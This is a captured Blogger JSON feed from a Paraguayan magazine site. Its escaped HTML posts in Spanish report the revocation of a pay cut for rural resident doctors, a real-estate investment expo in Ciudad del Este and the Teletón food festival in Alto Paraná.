medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s4496\/DSC_3397.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s320\/DSC_3397.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Pediatría\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl\nMinisterio de Salud deja sin efecto resolución que reducía el\nsalario de los médicos rurales quienes ya son especialistas en su\nárea. Mediante la manifestación realizada esta mañana a nivel país\nse logró revocar dicha resolución.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\nMinistra de Salud, Dra. María Teresa Barán, anunció este medio día\nen una conferencia de Prensa, que dicha resolución quedó sin\nefecto, que establecía un régimen salarial que reducía el pago por\npasantía rural para especialista, alrededor de 5 millones de\nguaraníes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETodos\nlos residentes en zonas rurales percibirán la suma de G$. 10.000.000\npor 36 hs. Semanales, según anunció la Ministra.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s4496\/DSC_3400.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s320\/DSC_3400.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Clínica Médica.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPor\nprimera vez, los especialistas pasan a cobrar el mismo salario, por\notra parte habrá un incentivo a los médicos rurales que opten\nrealizar sus pasantías en zonas chaqueñas como Alto Paraguay,\nBoquerón y Pdte. Hayes, concluyó.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6501346174641485264\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html","title":"MEDICOS RESIDENTES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s72-c\/DSC_3342.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default?alt=json-in-script&callback=jQuery11220045060161170978885_1769904076115&_=1769904076116
body_size: 76253
content:
// API callback
jQuery11220045060161170978885_1769904076115({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"490"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-3138629066375525507"},"published":{"$t":"2024-10-25T03:51:00.000-07:00"},"updated":{"$t":"2024-10-25T03:51:13.663-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s953\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"953\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s320\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEXPO INMOBILIARIA EN CDE.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003ELa Cámara de Empresarios de Ciudad del Este y Alto Paraná\u003C\/span\u003E\nbajo la presidencia del Sr. Rigoberto Chamorro dio apertura esta mañana la II\nEXPO INTERNACIONAL DE INVERSIONES INMOBILIAIRIAS, el evento se está llevando\nadelante en el Hotel Gran Nobile.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon este evento se impulsa el desarrollo en el sector\ninmobiliario ya que es de gran envergadura para ciudad del Este y Las Tres\nFronteras. El acto contó con la presencia del Pdte. de la Rca. Sr. Santiago\nPeña y otras importantes autoridades locales, departamentales y nacionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon esta Segunda edición de Expo Inmobiliaria, alto Paraná\nse posiciona en una región más solicitadas para las inversiones inmobiliarias y\nla Cámara de Empresarios a través de su voluntariado viene impulsando la\neconomía en diferentes sectores, mencionó el Sr. Rigoberto Chamorro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s1600\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s320\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento artístico.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn estos dos días de exposición, todos los interesados\npodrán conocer de primera mano la amplia variedad de proyectos, en cuanto a las\núltimas innovaciones tecnológicas aplicadas al sector, es más la Cámara de\nEmpresarios de CDE y A.P está trabajando muy de cerca con el gobierno nacional\na fin de agilizar los trámites de los inversionistas que llegan a nuestro país,\nya que, si existe demasiada burocracia, ellos abandonan nuevamente todo.\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos más de 60 empresas que exponen ayudan a crecer\nofreciendo sus servicios a costos especiales, teniendo todo para ser una de las\npotencias económicas del país, así como mencionó el Pdte. de la Rca. En su\ndiscurso inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: ES-PY; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003ESe prevé, a parte de las exposiciones varias\ndisertaciones programadas, hasta el cierre. La Cámara de Empresarios de CDE y\nAP está compuesta por 400 empresas, gracias a las gestiones y arduo trabajo del\nSr. Chamorro y equipo. Para el cierre del viernes 25 de octubre se prevé algo\nespecial e invita a toda la ciudadanía a participar de este evento hermoso y de\ngran porte.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/3138629066375525507\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html","title":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s72-c\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2717356897769814921"},"published":{"$t":"2024-04-14T14:24:00.000-07:00"},"updated":{"$t":"2024-04-14T14:24:11.263-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOCIALES"}],"title":{"type":"text","$t":"COMILONA DE TELETON ALTO PARANÁ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3872.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3872.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u0026nbsp;SERÁ EL 5 DE MAYO.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa Fundación Teletón dio a conocer este jueves en el lanzamiento de La Comilona de Alto Paraná, los detalles exclusivos del gran evento que reunirá a todos los sabores del este del país, el próximo domingo 5 de mayo en la sede de la Gobernación de Alto Paraná, de 10:00 a 16:00.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEn la ocasión, la Fundación Teletón informó que la tradicional fiesta gastronómica “La Comilona de Alto Paraná” con su lema El sabor de todos, se llevará a cabo el domingo 5 de mayo, de 10:00 a 16:00, en el predio de la Gobernación de Alto Paraná y contará con la participación de los festivales gastronómicos de todos los municipios de la región, donde se espera contar con una masiva concurrencia para disfrutar de un encuentro único con shows artísticos en vivo y mucha diversión para los niños.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s4496\/DSC_3882.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s320\/DSC_3882.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPresentadoras.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EDel lanzamiento participaron el presidente del Consejo Directivo de Teletón, Vicente Scavone, la directora de los centros de rehabilitación Teletón María Luisa Arce, así como representantes de empresas con responsabilidad social que apoyan la causa, además de familias y voluntarios. El evento contó con la conducción de Laura Mazó, Norita Rodríguez y Claudia Cardozo Viana.\u003C\/p\u003E\u003Cp\u003EEn la oportunidad, recordaron que la Comilona de Alto Paraná inició como un sueño hace 8 años en conjunto con las familias, voluntarios y municipios y logró posicionarse como uno de los eventos multiculturales más importantes de la región, gracias al compromiso de varios sectores de la sociedad.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s4496\/DSC_3890.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s320\/DSC_3890.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EResaltaron que en esta fiesta gastronómica el plato principal es la solidaridad, y el éxito del evento es gracias a la participación de los equipos de cocineros que acompañan cada año, quienes se suman como principales aliados y hacen posible que este evento se perpetúe como una tradición nacional que enorgullece a todos.\u003C\/p\u003E\u003Cp\u003EAgregaron que acompañan el trabajo benéfico los municipios vecinos con sus diferentes especialidades gastronómicas, como el costillar de Naranjal, el cerdo a la pururuca de Santa Rosa del Monday, el asado con sopa paraguaya de Ñacunday, la carne de novillo (asado entero) de Domingo Martínez de Irala, el cordero al espiedo de Santa Fe del Paraná, kure chyryry de Los Cedrales y cupín de San Alberto; muchos de ellos con fuerte influencia brasileña.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s4496\/DSC_3895.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s320\/DSC_3895.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003ELa Comilona Alto Paraná 2024 presenta Coca Cola y apoya Itaú, Bristol, Itaipú, Uninter, Cargill, Pastas del Este, Hotel Acaray, Shopping París, Eisenbahn, Gobernación de Alto Paraná, El Mejor, El Sol Seguros, Neotelecom e Imprenta Platinum.\u003C\/p\u003E\u003Cp\u003ELos asistentes al lanzamiento de la mayor fiesta gastronómica de Alto Paraná disfrutaron de algunos números artísticos que ya formarán parte de la Comilona. Entre ellos; La Fioree Studio Dance presentó la obra homenaje a Luis Alberto del Paraná, de la mano del intérprete Ramón Franco y la coreógrafa Soledad Álvarez. Por su parte, el grupo de música Le Cumbiee hizo bailar a los presentes.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" 